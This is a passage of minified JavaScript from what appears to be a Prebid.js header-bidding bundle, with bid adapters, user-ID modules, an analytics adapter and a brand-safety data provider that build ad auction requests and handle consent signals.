Object.entries({...s,...i.adserverTargeting,...r}))e.search.hasOwnProperty(t)||(e.search[t]=a);if(e.search.cust_params)for(const[r,t]of Object.entries(o))e.search.cust_params.includes(r)||(e.search.cust_params+="%26"+r+"%3D"+t);return(0,n.isEmpty)(o)||e.search.cust_params||(e.search.cust_params=Object.entries(o).map((e=>{let[r,t]=e;return r+"%3D"+t})).join("%26")),(0,n.buildUrl)(e)}const u={iu:c,...r,...s,...i.adserverTargeting};return(0,n.isEmpty)(o)||(u.cust_params=Object.entries(o).map((e=>{let[r,t]=e;return r+"%3D"+t})).join("%26")),(0,n.buildUrl)({protocol:"https",host:"vid.tvserve.io",pathname:"/ads/bid",search:u})}}),(0,i.E)("targetVideoAdServerVideo")}},e=>{e.O(0,[60802,51085],(()=>{return r=17262,e(e.s=r);var r}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46041],{32115:(d,e,i)=>{var n=i(7873),o=i(16833),s=i(91069);const t={name:"pubProvidedId",gvlid:i(16916).B1,decode(d){const e=d?{pubProvidedId:d}:void 0;return(0,s.logInfo)("PubProvidedId: Decoded value "+JSON.stringify(e)),e},getId(d){const e=d&&d.params||{};let i=[];return(0,s.isArray)(e.eids)&&(i=i.concat(e.eids)),"function"==typeof e.eidsFunction&&(i=i.concat(e.eidsFunction())),{id:i}}};(0,o.bz)("userId",t),(0,n.E)("pubProvidedIdSystem")}},d=>{d.O(0,[60802,51085],(()=>{return e=32115,d(d.s=e);var e}));d.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[93401],{49133:(e,i,r)=>{r.d(i,{$d:()=>d,rz:()=>a,xO:()=>p,yY:()=>l});var n=r(91069),t=r(70433),s=r(44042),o=r(15901);function d(e){return e&&"object"!=typeof e.params?((0,n.logError)("Params is not defined or is incorrect in the bidder settings"),!1):(0,n.getBidIdParameter)("env",e.params)&&(0,n.getBidIdParameter)("pid",e.params)?!((0,t.A)(e,"mediaTypes.video")&&!(0,n.isArray)((0,t.A)(e,"mediaTypes.video.playerSize")))||((0,n.logError)("mediaTypes.video.playerSize is required for video"),!1):((0,n.logError)("Env or pid is not present in bidder params"),!1)}function a(e,i,r){const{refererInfo:o={},gdprConsent:d={},uspConsent:a}=i,p=e.map((e=>{const i={};i.bidId=e.bidId,i.banner=(0,t.A)(e,"mediaTypes.banner"),i.auctionId=e.ortb2?.source?.tid,i.transactionId=e.ortb2Imp?.ext?.tid,i.sizes=(0,n.parseSizesInput)((0,s.u)(e)),i.schain=e.schain,i.location={page:o.page,location:o.location,domain:o.domain,whost:window.location.host,ref:o.ref,isAmp:o.isAmp},i.device={ua:navigator.userAgent,lang:navigator.language},i.env={env:e.params.env,pid:e.params.pid},i.ortb2=e.ortb2,i.ortb2Imp=e.ortb2Imp,i.tz=(new Date).getTimezoneOffset(),i.ext=e.params.ext,i.bc=e.bidRequestsCount,i.floor=function(e){let i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"USD";if(!(0,n.isFn)(e.getFloor))return null;let r=e.getFloor({currency:i,mediaType:"*",size:"*"});return(0,n.isPlainObject)(r)&&!isNaN(r.floor)&&r.currency===i?r.floor:null}(e),e.userIdAsEids&&0!==e.userIdAsEids.length?i.userEids=e.userIdAsEids:i.userEids=[],d.gdprApplies?(i.gdprApplies=Number(d.gdprApplies),i.consentString=d.consentString):(i.gdprApplies=0,i.consentString=""),i.usPrivacy=a||"";const r=(0,t.A)(e,"mediaTypes.video");return r&&(i.sizes=(0,n.parseSizesInput)((0,t.A)(e,"mediaTypes.video.playerSize")),i.video=r),i}));return{method:"POST",url:r+"/bid",data:JSON.stringify(p),withCredentials:!0,bidderRequest:i,options:{contentType:"application/json"}}}function p(e,i){let{bidderRequest:r}=i;const s=[];return(0,n.isArray)((0,t.A)(e,"body.data"))?(e.body.data.forEach((e=>{if(-1!==(0,o.SL)(r.bids,(i=>i.bidId===e.requestId))){const i={requestId:e.requestId,dealId:r.dealId||null,...e};s.push(i)}})),s):s}function l(e,i){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";const o=[],d=(0,t.A)(i,"0.body.data.0.ext.pixels");if((e.iframeEnabled||e.pixelEnabled)&&(0,n.isArray)(d)&&0!==d.length){const i="&gdpr="+(r.gdprApplies?1:0),n=`&gdpr_consent=${encodeURIComponent(r.consentString||"")}`,t=`us_privacy=${encodeURIComponent(s)}`;d.forEach((r=>{const[s,d]=r,a={type:s,url:`${d}&${t}${i}${n}`};("iframe"===s&&e.iframeEnabled||"image"===s&&e.pixelEnabled)&&o.push(a)}))}return o}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[33005],{51252:(t,n,o)=>{o.d(n,{Cn:()=>w,eu:()=>r,ho:()=>f,mw:()=>a,n9:()=>u,p:()=>s,ph:()=>l});var e=o(73858),g=o(15901),d=o(91069),i=o(70433);function a(t){return n=>(0,d.compareCodeAndSlot)(n,t)}function l(t,n){if(!t||"string"!=typeof t)return!1;window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push((()=>{window.googletag.pubads().setTargeting(t,n)}))}function u(t){let n;return(0,d.isGptPubadsDefined)()&&(n=(0,g.I6)(window.googletag.pubads().getSlots(),a(t))),n}function s(t){const n=u(t);return n?{gptSlot:n.getAdUnitPath(),divId:n.getSlotElementId()}:{}}const w=["IAB_AUDIENCE_1_1","IAB_CONTENT_2_2"];function r(t){return Object.entries({[w[0]]:c(t,["user.data"],4),[w[1]]:c(t,e.Dy.map((t=>`${t}.content.data`)),6)}).map((t=>{let[n,o]=t;return o.length?{taxonomy:n,values:o}:null})).filter((t=>t))}function c(t,n,o){return n.flatMap((n=>(0,i.A)(t,n)||[])).filter((t=>t.ext?.segtax===o)).flatMap((t=>t.segment?.map((t=>t.id)))).filter((t=>t)).filter(d.uniques)}function f(t){!function(t,n){const o=()=>window.googletag.pubads().addEventListener(t,n);(0,d.isGptPubadsDefined)()?o():(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(o))}("slotRenderEnded",t)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[72476],{85904:(e,d,i)=>{var t=i(7873),a=i(71371),s=i(12449),r=i(57377),n=i(94855);const o=["USD"],u={code:"eclickads",supportedMediaTypes:[a.s6],isBidRequestValid:e=>!!(e&&e.params&&e.bidder&&e.params.zid),buildRequests:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],d=arguments.length>1?arguments[1]:void 0;e=(0,s.Xj)(e);const i=d.ortb2.site.ext?.data||{},t=d.ortb2.device,a=d.ortb2.site,r=(0,n.P)(),o=[],u="https://g.eclick.vn/rtb_hb_request?fosp_uid="+(i.fosp_uid||""),p={deviceWidth:t.w,deviceHeight:t.h,ua:t.ua,language:t.language,device:r?"mobile":"desktop",host:a.domain,page:a.page,imp:o,myvne_id:i.myvne_id||"",orig_aid:i.orig_aid,fosp_aid:i.fosp_aid,fosp_uid:i.fosp_uid,id:i.id};return e.map((e=>{o.push({requestId:e.bidId,adUnitCode:e.adUnitCode,zid:e.params.zid})})),{method:"POST",url:u,data:p}},interpretResponse:e=>(e.body?.seatbid||[]).reduce(((e,d)=>[...e,{id:d.id,impid:d.impid,adUnitCode:d.adUnitCode,cpm:d.cpm,ttl:d.ttl||1e3,requestId:d.requestId,creativeId:d.creativeId,netRevenue:d.netRevenue,currency:d.currency||o,adserverTargeting:{hb_ad_eclickads:d.ad}}]),[])};(0,r.a$)(u),(0,t.E)("eclickadsBidAdapter")}},e=>{e.O(0,[75698,60802,51085],(()=>{return d=85904,e(e.s=d);var d}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45496],{25862:(e,o,t)=>{var n=t(7873),r=t(91069),d=t(16833),i=t(16916),a=t(12938),u=t(45569),c=t(2339);const l=(0,a.vM)({moduleType:u.fW,moduleName:"sharedId"}),s="cookie",m="html5",f="_pubcid_optout",g="PublisherCommonId";function p(e,o){if(o===s)return l.getCookie(e);if(o===m&&l.hasLocalStorage()){const o=l.getDataFromLocalStorage(`${e}_exp`);if(!o)return l.getDataFromLocalStorage(e);if(new Date(o).getTime()-Date.now()>0)return l.getDataFromLocalStorage(e)}}function I(e,o){return function(t,n){o?b(o,e,(()=>{t(n()||e)}))():t(e)}}function b(e){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=arguments.length>2?arguments[2]:void 0;if(!e)return;const n=(0,r.parseUrl)(e);n.search.id=encodeURIComponent("pubcid:"+o);const d=(0,r.buildUrl)(n);return function(){(0,r.triggerPixel)(d,t)}}function v(){return!!(l.cookiesAreEnabled()&&p(f,s)||l.hasLocalStorage()&&p(f,m))}const h={name:"sharedId",aliasName:"pubCommonId",gvlid:i.B1,decode(e,o){if(v())return void(0,r.logInfo)("PubCommonId decode: Has opted-out");(0,r.logInfo)(" Decoded value PubCommonId "+e);return{pubcid:e}},getId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>2?arguments[2]:void 0;if(v())return void(0,r.logInfo)("PubCommonId: Has opted-out");if(i.et.getCoppa())return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{create:t=!0,pixelUrl:n}={}}=e;let d=o;if(!d){try{"object"==typeof window[g]&&(d=window[g].getId())}catch(e){}d||(d=t&&(0,r.hasDeviceAccess)()?(0,r.generateUUID)():void 0)}return{id:d,callback:I(d,n)}},extendId:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=arguments.length>2?arguments[2]:void 0;if(v())return(0,r.logInfo)("PubCommonId: Has opted-out"),{id:void 0};if(i.et.getCoppa())return void(0,r.logInfo)("PubCommonId: IDs not provided for coppa requests, exiting PubCommonId");const{params:{extend:t=!1,pixelUrl:n}={}}=e;if(t){if(n){return{callback:b(n,o)}}return{id:o}}},domainOverride:(0,c.w)(l,"sharedId"),eids:{pubcid:{source:"pubcid.org",atype:1}}};(0,d.bz)("userId",h),(0,n.E)("sharedIdSystem")}},e=>{e.O(0,[12764,60802,51085],(()=>{return o=25862,e(e.s=o);var o}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[45186],{95478:(e,r,t)=>{t.d(r,{cQ:()=>p,eT:()=>n,tH:()=>o});var i=t(91069),a=t(63172),s=t(70433);const d=[{id:1,required:1,title:{len:100}},{id:2,required:1,img:{type:3,w:300,h:250}},{id:3,required:0,data:{type:1,len:140}},{id:4,required:1,data:{type:2}},{id:5,required:1,icon:{w:50,h:50}},{id:6,required:1,data:{type:12,len:15}}],n=(e,r,t)=>{let s=[];return e.forEach((e=>{const t={id:(0,i.generateUUID)(),imp:[l(e)],placementId:e.params.placement_id,site:m(r),user:b(e)};r&&r.gppConsent&&r.gppConsent.gppString?((0,a.J)(t,"regs.gpp",r.gppConsent.gppString),(0,a.J)(t,"regs.gpp_sid",r.gppConsent.applicableSections)):r&&r.ortb2&&r.ortb2.regs&&r.ortb2.regs.gpp&&((0,a.J)(t,"regs.gpp",r.ortb2.regs.gpp),(0,a.J)(t,"regs.gpp_sid",r.ortb2.regs.gpp_sid)),r&&r.ortb2&&r.ortb2.regs&&r.ortb2.regs.coppa&&(0,a.J)(t,"regs.coppa",1),r?.uspConsent&&(0,a.J)(t,"regs.ext.us_privacy",r.uspConsent),t.MediaType=v(e),s.push(t)})),{method:"POST",url:t,data:JSON.stringify(s),options:{contentType:"application/json"}}},p=(e,r)=>u(e,r),o=(e,r,t)=>{const i=JSON.parse(JSON.parse(r.data)[0].imp[0].native.request).assets;return u(e,t,i)},u=(e,r,t)=>{let a=[];if(e)try{let i=(0,s.A)(e,"body.seatbid",[]);i&&i[0]&&i[0].bid&&i[0].bid.forEach((e=>{let i={};if(i.requestId=e.impid,i.cpm=e.price,i.width=e.w,i.height=e.h,i.ad=e.adm,i.meta={advertiserDomains:e.adomain,primaryCatId:e.cat||[],attr:e.attr||[]},i.creativeId=e.crid,i.netRevenue=!1,i.currency="USD",i.ttl=300,i.dealId=e.dealId,i.mediaType=r,"native"==r){let r=JSON.parse(e.adm).native,a={clickUrl:r.link.url,impressionTrackers:r.imptrackers};r.assets.forEach((e=>{let r=y(e,t);a[r.key]=r.value})),i.native=a}a.push(i)}))}catch(e){(0,i.logError)(e)}return a},l=e=>{let r={};if(e)if(r.id=e.bidId,r.bidfloor=c(e),e.mediaTypes.native){let e={assets:d};r.native={request:JSON.stringify(e)}}else e.mediaTypes.banner&&(r.banner=g(e));return r},g=e=>{let r={};if(e.mediaTypes.banner)if(!e.mediaTypes.banner.sizes||e.params.height||e.params.width)r.h=e.params.height,r.w=e.params.width;else{let t=e.mediaTypes.banner.sizes;t.length>0&&(r.h=t[0][1],r.w=t[0][0])}return r},c=e=>(0,s.A)(e,"params.bid_floor",0),m=e=>{let r="",t="";return e&&e.refererInfo&&(r=e.refererInfo.page,t=e.refererInfo.domain),{page:r,name:t}},b=e=>{let r={};return e&&e.ortb2&&e.ortb2.user?(r.id=e.ortb2.user.id?e.ortb2.user.id:"",r.buyeruid=e.ortb2.user.buyeruid?e.ortb2.user.buyeruid:"",r.keywords=e.ortb2.user.keywords?e.ortb2.user.keywords:"",r.customdata=e.ortb2.user.customdata?e.ortb2.user.customdata:""):(r.id="",r.buyeruid="",r.keywords="",r.customdata=""),r},y=(e,r)=>{let t={};return e.title&&(t.key="title",t.value=e.title.text),e.data&&(t.key=h(e.id,r),t.value=e.data.value),e.img&&(t.key=f(e.id,r),t.value={url:e.img.url,height:e.img.h,width:e.img.w}),t},h=(e,r)=>{let t="";for(let i=0;i<r.length;i++)if(r[i].id==e)switch(r[i].data.type){case 1:t="sponsored";break;case 2:t="desc";break;case 12:t="cta"}return t},f=(e,r)=>{let t="";for(let i=0;i<r.length;i++)if(r[i].id==e)switch(r[i].img.type){case 1:t="icon";break;case 3:t="image"}return t},v=e=>e.mediaTypes.native?"native":e.mediaTypes.banner?"banner":void 0}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90010],{63806:(n,r,i)=>{i.d(r,{R:()=>e});var o=i(16894),a=i(91069);function e(n,r,i){return(0,o.Ak)(n,(function(n,o){var e;e=function(r,i){if(i){let n=a.logWarn;r&&(n=a.logError,i=`${i} Canceling auction as per consentManagement config.`);for(var e=arguments.length,t=new Array(e>2?e-2:0),l=2;l<e;l++)t[l-2]=arguments[l];n(i,...t)}r?(n.stopTiming(),"function"==typeof o.bidsBackHandler?o.bidsBackHandler():(0,a.logError)("Error executing bidsBackHandler")):n.call(this,o)},r()?((0,a.logInfo)("User consent information already known.  Pulling internally stored information..."),e(!1)):i(e)}))}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[37769],{88944:(t,e,n)=>{n.d(e,{g:()=>o});var i=n(91069);function o(){try{const t=(0,i.getWindowTop)();let{scrollY:e,scrollX:n,innerHeight:o,innerWidth:c}=t;return o=o||t.document.documentElement.clientWidth||t.document.body.clientWidth,c=c||t.document.documentElement.clientHeight||t.document.body.clientHeight,{top:e,right:n+c,bottom:e+o,left:n}}catch(t){return{}}}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[90467],{6036:(e,s,n)=>{n.d(s,{M:()=>a});var i=n(71371),o=n(91069),t=n(70433);const r=0;function a(e,s,n){const a=[];return(0,o.isFn)(e.getFloor)&&((0,t.A)(e,`mediaTypes.${n}.${n===i.G_?"playerSize":"sizes"}`)||[]).forEach((i=>{const o=e.getFloor({currency:s||"USD",mediaType:n,size:i}).floor;a.push(isNaN(o)?r:o)})),a.length?Math.min(...a):r}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[6678],{35198:(e,n,t)=>{var r=t(7873),i=t(16833),s=t(68044),a=t(91069),o=t(51252);const u="https://prebid.outcomes.net/api/prebid/v1/assessment/async",c="apValues",l="categories",g="emotions",f="genres",m="risk",h="sentiment",p="themes",d="tones",b=[c,l,g,f,m,h,p,d],v=["a0","a1","p0","p1"],T=function(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];(0,a.logMessage)("Mobian",...n)};const y=function(){let e=null;return async function(){if(e)return Promise.resolve(e);try{const n=await async function(){const e=encodeURIComponent(window.location.href),n=`${u}?url=${e}`,t=(0,s.g4)();return new Promise(((e,r)=>{t(n,{success:e,error:r})}))}();return e=function(e){const n=("string"==typeof e?(0,a.safeJSONParse)(e):e).results;if(!n)return{};return{[c]:n.ap||{},[l]:n.mobianContentCategories,[g]:n.mobianEmotions,[f]:n.mobianGenres,[m]:n.mobianRisk||"unknown",[h]:n.mobianSentiment||"unknown",[p]:n.mobianThemes,[d]:n.mobianTones}}(n),e}catch(e){return T("error",e),Promise.resolve({})}}}(),x=(e,n)=>{let[t,r]=n;return{...e,[t]:r}};function w(e){const{prefix:n}=e;return function(e,t){let[r,i]=t;return r===c&&v.forEach((t=>{i?.[t]?.length&&e.push([`${n}_ap_${t}`,i[t].map((e=>String(e)))])})),i?.length&&e.push([`${n}_${r}`,i]),e}}function k(e){const[n,t]=["advertiserTargeting","publisherTargeting"].map((n=>{const t=e?.params?.[n];return t?!0===t?b:Array.isArray(t)&&t.length?t.filter((e=>b.includes(e))):[]:[]}));return{advertiserTargeting:n,prefix:e?.params?.prefix||"mobian",publisherTargeting:t}}const B={name:"mobianBrandSafety",init:function(e){T("init",e);const n=k(e);return n.publisherTargeting.length&&y().then((e=>function(e,n){T("context",n),Object.entries(n).filter((n=>{let[t]=n;return e.publisherTargeting.includes(t)})).reduce(w(e),[]).forEach((e=>{let[n,t]=e;return(0,o.ph)(n,t)}))}(n,e))),!0},getBidRequestData:function(e,n,t){T("getBidRequestData",e);const r=k(t),{advertiserTargeting:i}=r;i.length?y().then((n=>{!function(e,n,t){T("extendBidRequestConfig",e,n);const{site:r}=e.ortb2Fragments.global,i=Object.entries(n).filter((e=>{let[n]=e;return t.advertiserTargeting.includes(n)})).reduce(w(t),[]).reduce(x,{});r.ext=r.ext||{},r.ext.data={...r.ext.data||{},...i}}(e,n,r)})).catch((()=>{})).finally((()=>n())):n()}};(0,i.bz)("realTimeData",B),(0,r.E)("mobianRtdProvider")}},e=>{e.O(0,[33005,60802,51085],(()=>{return n=35198,e(e.s=n);var n}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[96068],{53222:(e,t,s)=>{var r=s(7873),o=s(89766),a=s(57377),d=s(43272),u=s(71371);const n="blasto",c="[sourceid]",i="[accountid]",p="[host]",b=`https://${p}.blasto.ai/bid?rtb_seat_id=${c}&secret_key=${i}&integration_type=prebidjs`,l="us-e-node1",m=(0,o.A)({context:{netRevenue:!0,ttl:20},imp(e,t,s){const r=e(t,s);return r.bidfloor||(r.bidfloor=t.params.bidfloor||0),r.ext={[n]:{accountId:t.params.accountId,sourceId:t.params.sourceId,host:t.params.host||l}},r},request(e,t,s,r){const o=e(t,s,r),a=r.bidRequests[0];return o.test=d.$W.getConfig("debug")?1:0,o.cur||(o.cur=[a.params.currency||"USD"]),o},bidResponse(e,t,s){const r=e(t,s);return r.cur=t.cur||"USD",r}}),h={code:n,supportedMediaTypes:[u.D4,u.G_,u.s6],isBidRequestValid:e=>Boolean(e.params.sourceId)&&Boolean(e.params.accountId),buildRequests:(e,t)=>{if(e&&0===e.length)return[];const{sourceId:s,accountId:r}=e[0].params,o=e[0].params.host;return{method:"POST",url:b.replace(p,o||l).replace(i,r).replace(c,s),data:m.toORTB({bidRequests:e,bidderRequest:t})}},interpretResponse:(e,t)=>{if(e?.body){return m.fromORTB({response:e.body,request:t.data}).bids}return[]}};(0,a.a$)(h),(0,r.E)("blastoBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return t=53222,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[52687],{8297:(t,e,a)=>{var i=a(7873),n=a(91069),o=a(16833),u=a(12938),l=a(45569);const r="utiqMtpId",s="Utiq MTP module",m=(0,u.vM)({moduleType:l.fW,moduleName:r});function d(){let t,e=JSON.parse(m.getDataFromLocalStorage("utiqPass"));return(0,n.logInfo)(`${s}: Local storage utiqPass: ${JSON.stringify(e)}`),e&&e.connectId&&Array.isArray(e.connectId.idGraph)&&e.connectId.idGraph.length>0&&(t=e.connectId.idGraph[0]),(0,n.logInfo)(`${s}: Graph of utiqPass: ${JSON.stringify(t)}`),{utiqMtp:t&&t.mtid?t.mtid:null}}const p={name:r,decode:t=>((0,n.logInfo)(`${s}: Decoded ID value ${JSON.stringify(t)}`),t.utiqMtp?t:null),getId:function(t){const e=d();if(e.utiqMtp)return(0,n.logInfo)(`${s}: Local storage ID value ${JSON.stringify(e)}`),{id:{utiqMtp:e.utiqMtp}};{t||(t={}),t.params||(t.params={}),void 0!==t.params.maxDelayTime&&null!==t.params.maxDelayTime||(t.params.maxDelayTime=1e3);let e=0;const a=50,i=o=>{const u=d();if(u.utiqMtp){const t={utiqMtp:u.utiqMtp};(0,n.logInfo)(`${s}: Returning ID value data of ${JSON.stringify(t)}`),o(t)}else e>t.params.maxDelayTime?((0,n.logInfo)(`${s}: No utiq value set after ${t.params.maxDelayTime} max allowed delay time`),o(null)):(e+=a,setTimeout((()=>{i(o)}),a))};return{callback:i}}},eids:{utiqMtp:{source:"utiq-mtp.com",atype:1,getValue:function(t){return t}}}};(0,o.bz)("userId",p),(0,i.E)("utiqMtpIdSystem")}},t=>{t.O(0,[60802,51085],(()=>{return e=8297,t(t.s=e);var e}));t.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[69122],{34776:(e,t,n)=>{var i=n(7873),s=n(91069),a=n(68044),d=n(88910),r=n(11445),c=n(78969),o=n(27934);const u="https://api.adv.red/api/event";let l,p,b,y=(0,a.g4)(1e4),m=[],v=Object.assign((0,d.Ay)({url:u,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:n}=e;!function(e,t){try{t=t?JSON.parse(JSON.stringify(t)):{}}catch(e){}let n;switch(e){case c.qY.AUCTION_INIT:n=function(e){let t={};return t.auctionId=e.auctionId,t.timeout=e.timeout,t.adUnits=e.adUnits&&e.adUnits.map(I),t}(t);break;case c.qY.BID_REQUESTED:n=function(e){let t={};return t.bidderCode=e.bidderCode,t.bids=e.bids&&e.bids.map(A),t.timeout=e.timeout,t}(t);break;case c.qY.BID_TIMEOUT:n=function(e){let t={};return t.bids=e&&e.map?e.map(A):e,t}(t);break;case c.qY.BIDDER_ERROR:n=function(e){let t={};return t.bids=e.bidderRequest&&e.bidderRequest.bids&&e.bidderRequest.bids.map(A),t}(t);break;case c.qY.AUCTION_END:n=function(e){let t={};return t.adUnitCodes=e.adUnitCodes,t.bidsReceived=e.bidsReceived&&e.bidsReceived.map(A),t.noBids=e.noBids&&e.noBids.map(A),t}(t);break;case c.qY.BID_WON:n=function(e){let t={};return t.adUnitCode=e.adUnitCode,t.bidderCode=e.bidderCode,t.mediaType=e.mediaType,t.netRevenue=e.netRevenue,t.cpm=e.cpm,t.size=e.size,t.currency=e.currency,t}(t);break;default:return}n.eventType=e,n.auctionId=t.auctionId,n.timestamp=t.timestamp||Date.now(),i=n,m.push(i),i.eventType===c.qY.AUCTION_END&&f();var i}(t,n)}});function f(){if(m.length>0){const e={pwId:l,publisherId:p.publisherId,events:m,pageUrl:(0,o.EN)().page};m=[];const t=p.url?p.url:u;y(t,(()=>(0,s.logInfo)("AdvRed Analytics sent "+m.length+" events")),JSON.stringify(e),{method:"POST",contentType:"application/json",withCredentials:!0})}}function I(e){if(!e)return e;const t={};return t.code=e.code,t.sizes=e.sizes,t}function A(e){if(!e)return e;const t={};return t.adUnitCode=e.adUnitCode,t.bidder=e.bidder,t.cpm=e.cpm,t.currency=e.currency,t.mediaTypes=e.mediaTypes,t.sizes=e.sizes,t.serverResponseTimeMs=e.serverResponseTimeMs,t}v.originEnableAnalytics=v.enableAnalytics,v.enableAnalytics=function(e){p=e.options||{},l=(0,s.generateUUID)(),b=setInterval(f,1e3),v.originEnableAnalytics(e)},v.originDisableAnalytics=v.disableAnalytics,v.disableAnalytics=function(){clearInterval(b),f(),v.originDisableAnalytics()},r.Ay.registerAnalyticsAdapter({adapter:v,code:"advRed"}),v.getOptions=function(){return p},v.sendEvents=f;(0,i.E)("advRedAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=34776,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[91227],{27999:(e,t,r)=>{var o=r(7873),i=r(91069),n=r(43272),d=r(57377),s=r(71371);const a=document.location.protocol+"//"+window.location.host,p={code:"colombia",aliases:["clmb"],supportedMediaTypes:[s.D4],isBidRequestValid:function(e){return!!e.params.placementId},buildRequests:function(e,t){if(0===e.length)return[];let r=[],o=1;return e=e.map((e=>{const n=e.params,d=i.parseSizesInput(e.sizes)[0],s=d.split("x")[0],p=d.split("x")[1],c=n.placementId,u=Math.floor(99999999999*Math.random()),h=e.bidId,l=t&&t.refererInfo&&t.refererInfo.referer?t.refererInfo.referer:"";let m={v:"hb1",p:c,pos:"~"+o,w:s,h:p,cb:u,r:l,uid:h,t:"i",d:a,fpc:n.fpc,_u:window.location.href,mediaTypes:Object.assign({},{},e.mediaTypes)};n.keywords&&(m.keywords=n.keywords),n.category&&(m.cat=n.category),n.pageType&&(m.pgt=n.pageType),n.incognito&&(m.ic=n.incognito),n.dsmi&&(m.smi=n.dsmi),n.optout&&(m.out=n.optout),e&&e.hasOwnProperty("ortb2Imp")&&e.ortb2Imp.hasOwnProperty("ext")&&(m.ext=e.ortb2Imp.ext,e.ortb2Imp.ext.hasOwnProperty("gpid")&&(m.pubAdCode=e.ortb2Imp.ext.gpid.split("#")[0])),r.push(m),o++})),[{method:"POST",url:"https://ade.clmbtech.com/cde/prebid.htm",data:r}]},interpretResponse:function(e,t){const r=[],o=e.body||e;if(!o||0===o.length)return r;try{o.forEach((e=>{const o=e.creativeId||0,i=e.width||0,d=e.height||0;let s=e.cpm||0;if(s<=0)return r;if(0!==i&&0!==d&&0!==s&&0!==o){const i=e.dealid||"",d=e.currency||"USD",a=void 0===e.netRevenue||e.netRevenue,p={requestId:e.requestId,cpm:s.toFixed(2),width:e.width,height:e.height,creativeId:o,dealId:i,currency:d,netRevenue:a,ttl:n.$W.getConfig("_bidderTimeout")||300,referrer:t.data.r,ad:e.ad};r.push(p)}}))}catch(e){i.logError(e)}return r}};(0,d.a$)(p),(0,o.E)("colombiaBidAdapter")}},e=>{e.O(0,[60802,51085],(()=>{return t=27999,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[50427],{51789:(e,t,a)=>{var n=a(7873),r=a(57377),i=a(71371),s=a(70433),d=a(91069),o=a(28656),l=a(44042),p=a(46130);const c=e=>`https://csr.onet.pl/${encodeURIComponent(e)}/csr-006/csr.json?nid=${encodeURIComponent(e)}&`;function u(e,t){const a={};if(e.customParams&&"object"==typeof e.customParams)for(const t in e.customParams)e.customParams.hasOwnProperty(t)&&(a[t]=e.customParams[t]);const n=(0,s.A)(t,"refererInfo.page"),r=(0,s.A)(t,"refererInfo.ref");n&&(a.du=n),r&&(a.dr=r);const i=e.pageContext;if(!i)return a;i.du&&(a.du=i.du),i.dr&&(a.dr=i.dr),i.dv&&(a.DV=i.dv);const d=(0,o.D)(t?.ortb2,i.keyWords);if(d.length>0&&(a.kwrd=d.join("+")),i.capping&&(a.local_capping=i.capping),i.keyValues&&"object"==typeof i.keyValues)for(const e in i.keyValues)if(i.keyValues.hasOwnProperty(e)){a["kv"+e]=i.keyValues[e]}return void 0!==t?.ortb2?.regs?.ext?.dsa?.required&&(a.dsainfo=t?.ortb2?.regs?.ext?.dsa?.required),a}function m(e,t){return{event:1,method:t,url:e}}function y(e){if(!e.data?.fields||!e.data?.meta)return!1;const{image:t,Image:a,title:n,url:r,Headline:i,Thirdpartyclicktracker:d,thirdPartyClickTracker2:o,imp:l,impression:p,impression1:c,impressionJs1:u,partner_logo:y,adInfo:f,body:g}=e.data.fields,{dsaurl:h,height:b,width:v,adclick:k}=e.data.meta,I=k+(r||d),C=function(e,t,a,n,r){const i=[m(e,1)];return t&&i.push(m(t,1)),a&&i.push(m(a,1)),n&&i.push(m(n,1)),r&&i.push(m(r,2)),i}(e.ems_link,l,p,c,u),$=o?[o]:[],_={ver:"1.2",assets:[{id:0,data:{value:g||"",type:2}},{id:1,data:{value:f||"",type:10}},{id:3,img:{type:1,url:y||"",w:v,h:b}},{id:4,img:{type:3,url:t||a||"",w:v,h:b}},{id:5,data:{value:(0,s.A)(e,"data.meta.advertiser_name",null),type:1}},{id:6,title:{text:n||i||""}}],link:{url:I,clicktrackers:$},eventtrackers:C};return h&&(_.privacy=h),_}const f=(e,t)=>{if("empty"===e.type||void 0===t)return null;const a={requestId:e.id,cpm:e.bid_rate?e.bid_rate.toFixed(2):0,ttl:300,creativeId:e.adid?parseInt(e.adid.split(",")[2],10):0,netRevenue:!0,currency:e.currency||"USD",dealId:e.prebid_deal||null,actgMatch:e.actg_match||0,meta:{mediaType:i.D4},mediaType:i.D4,ad:e.html||null,width:e.width||0,height:e.height||0};return"native"===t&&(a.meta={mediaType:i.s6},a.mediaType=i.s6,a.native=function(e){if(!e.data?.fields||!e.data?.meta)return!1;const{image:t,Image:a,title:n,leadtext:r,url:i,Calltoaction:d,Body:o,Headline:l,Thirdpartyclicktracker:p,adInfo:c,partner_logo:u}=e.data.fields,{dsaurl:m,height:f,width:g,adclick:h}=e.data.meta,b={sendTargetingKeys:!1,title:n||l||"",image:{url:t||a||"",width:g,height:f},icon:{url:u||"",width:g,height:f},clickUrl:h+(i||p),cta:d||"",body:r||o||"",body2:c||"",sponsoredBy:(0,s.A)(e,"data.meta.adver